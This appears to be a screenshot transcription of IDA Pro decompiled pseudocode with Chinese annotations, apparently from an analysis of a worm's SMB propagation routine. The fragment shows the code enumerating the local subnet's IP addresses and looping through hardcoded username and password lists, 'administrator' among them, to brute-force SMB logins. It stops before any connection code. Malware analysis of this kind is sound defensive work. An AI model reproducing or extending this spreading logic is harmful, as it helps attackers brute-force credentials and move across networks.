 IDA View-A 伪代码 -A 结构体 字串窗口
73 name = 0;
74 memset(v7, 0, sizeof(v7));
75 v8 = 0;
76 v9 = 0;
77 if ( !gethostname(&name, 128) ) // 获取计算机名
78 {
79 hostent = gethostbyname(&name); // 获取主机名
80 hostent2 = hostent;
81 if ( hostent ) // 如果获取成功
82 {
83 v3 = 0;
84 v15 = 0;
85 while ( *(char **)((char *)hostent->h_addr_list + v3) )
86 {
87 memset(STR_IP, 0, sizeof(STR_IP)); // 初始化地址
88 memcpy(&STR_IP[4], *(const void **)((char *)hostent->h_addr_list + v3), hostent->h_length);
89 Buffer[0] = 0;
90 dw_40961C_IP_END = 1;
91 memset(&Buffer[1], 0, '|');
92 *(_WORD *)&Buffer[125] = 0;
93 Buffer[127] = 0;
94 do
95 {
96 gSIGN_409624 = 0;
97 memset(Buffer, 0, sizeof(Buffer)); // 初始化ip
98 sprintf(
99 Buffer,
100 "%d.%d.%d.%d",
101 (unsigned __int8)STR_IP[4],
102 (unsigned __int8)STR_IP[5],
103 (unsigned __int8)STR_IP[6],
104 dw_40961C_IP_END); // 格式化IP
105 if ( "administrator" )
106 {
107 pTMP_UserName = USERNAMEs; // 初始化用户名列表
108 do
109 {
110 if ( &SIGN_409644 ) // 判断标志位
111 {
112 pTMP_PassWord = PASSWORDs; // 初始化密码列表
113 do
114 {
115 Sleep(200u);
00002498 PROC_402DD5_ATT_SMB:115 (403098) (Synchronized with IDA View-A)